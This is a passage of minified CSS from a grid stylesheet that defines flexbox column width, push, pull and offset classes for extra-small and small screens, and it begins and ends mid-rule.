32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 